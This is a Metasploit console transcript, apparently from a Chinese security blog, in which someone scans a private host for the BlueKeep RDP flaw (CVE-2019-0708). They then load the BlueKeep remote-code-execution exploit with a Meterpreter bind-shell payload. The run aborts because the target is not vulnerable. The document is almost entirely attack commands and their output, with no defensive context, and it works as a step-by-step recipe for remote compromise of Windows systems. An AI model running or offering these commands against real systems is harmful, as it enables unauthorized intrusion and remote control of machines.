 msf5 > use auxiliary/scanner/rdp/cve_2019_0708_bluekeep
msf5 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > show options
Module options (auxiliary/scanner/rdp/cve_2019_0708_bluekeep):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
RDP_CLIENT_IP    192.168.0.100    yes       The client IPv4 address to report during connect
RDP_CLIENT_NAME  rdesktop         no        The client computer name to report during connect, UNSET = random
RDP_DOMAIN                        no        The client domain name to report during connect
RDP_USER                          no        The username to report during connect, UNSET = random
RHOSTS                            yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT            3389             yes       The target port (TCP)
THREADS          1                yes       The number of concurrent threads (max one per host)
Auxiliary action:
Name  Description
----  -----------
Scan  Scan for exploitable targets
msf5 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > set RDP_CLIENT_IP 192.168.52.141
RDP_CLIENT_IP => 192.168.52.141
msf5 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > set RHOSTS 192.168.52.141
RHOSTS => 192.168.52.141
msf5 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > run
[*] 192.168.52.141:3389   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) >
msf5 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhost 192.168.52.141
rhost => 192.168.52.141
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set RDP_CLIENT_IP 192.168.52.141
RDP_CLIENT_IP => 192.168.52.141
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[-] 192.168.52.141:3389 - Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploit completed, but no session was created.
乌云安全